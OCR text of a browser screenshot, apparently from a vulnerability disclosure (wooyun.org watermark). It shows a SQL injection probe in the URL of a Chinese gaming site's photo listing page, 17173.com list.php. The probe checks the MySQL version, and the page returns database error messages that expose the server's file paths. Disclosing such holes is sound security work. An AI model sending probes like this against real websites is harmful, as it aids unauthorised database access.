 17173玩家照片秀-查询 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://photos.17173.com/list.php?game_id=1298%20%20and%20ord(mid(version(),1,2))>51/*
收藏栏 腾讯搜搜 百度一下 添加
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in /home/httpd/html/photos.17173.com/list.php on line 447
Warning: mysql_free_result(): supplied argument is not a valid MySQL result resource in /home/httpd/html/photos.17173.com/list.php on line 449
17173首页 - 新闻中心 - 免费游戏 - 游戏视频 - 游戏宝典 - 游戏下载 - 网吧联盟 - 读书频道 - 玩家照片 - 玩家公会 - 手机游戏 - 一起秀 - 火爆论坛 - 小游戏
17173
玩家照片
优游天下 2012
17173游戏风云盛典
www.wooyun.org